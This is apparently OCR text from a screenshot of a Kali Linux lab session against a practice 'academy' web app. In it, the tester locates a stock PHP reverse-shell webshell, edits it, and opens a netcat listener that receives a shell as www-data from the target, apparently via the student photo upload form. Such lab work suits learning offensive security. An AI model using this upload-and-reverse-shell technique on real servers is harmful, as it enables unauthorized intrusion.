 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
8:21
kali@kali: ~/academy
Actions Edit View Help
Le me know what you think of this open-source project, it's from 202
0 so it should be secure... right ?
We can always adapt it to our needs.
-jdelta
┌──(kali㉿kali)-[~/academy]
└─$ locate php-reverse-shell
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
┌──(kali㉿kali)-[~/academy]
└─$
┌──(kali㉿kali)-[~/academy]
└─$
┌──(kali㉿kali)-[~/academy]
└─$ nano /usr/share/webshells/php/php-reverse-shell.php
┌──(kali㉿kali)-[~/academy]
└─$ sudo nano /usr/share/webshells/php/php-reverse-shell.php
[sudo] password for kali:
┌──(kali㉿kali)-[~/academy]
└─$ sudo nano /usr/share/webshells/php/php-reverse-shell.php
┌──(kali㉿kali)-[~/academy]
└─$ nc -nvlp 12345
listening on [any] 12345 ...
connect to [172.16.13.15] from (UNKNOWN) [172.16.11.198] 50268
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19)
x86_64 GNU/Linux
23:47:41 up 6:02, 1 user, load average: 0.01, 1.64, 2.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - Sat02 32:37 20.72s 20.70s -bas
h
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ exit
┌──(kali㉿kali)-[~/academy]
└─$ sudo apt install seclists
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longe
r required:
cython3 debtags kali-debtags libhiredis0.14
libjavascriptcoregtk-4.0-18 libperl5.36 libqt5multimedia5
Student Profile
172.16.11.198/academy/my-profile.php
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Student Reg No
Pincode
CGPA
Student Photo
Upload New Photo
Browse... No file selected.
Update
Read 172.16.11.198
KALI
KA
ENG
IN
18:51
26-02-2024